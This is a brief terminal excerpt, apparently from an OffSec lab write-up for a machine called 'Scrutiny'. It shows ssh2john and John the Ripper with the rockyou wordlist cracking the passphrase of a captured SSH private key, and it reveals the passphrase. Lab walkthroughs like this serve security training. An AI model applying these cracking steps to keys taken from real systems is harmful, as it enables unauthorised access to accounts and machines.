 ┌──(root㉿kali)-[/home/kali/offsec/Scrutiny]
└─# ssh2john id_rsa > hash
┌──(root㉿kali)-[/home/kali/offsec/Scrutiny]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cheer            (id_rsa)
1g 0:00:00:33 DONE (2025-07-24 17:36) 0.02956g/s 35.00p/s 35.00c/s 35.00C/s 753951..mississippi
Use the "--show" option to display all of the cracked passwords reliably
Session completed.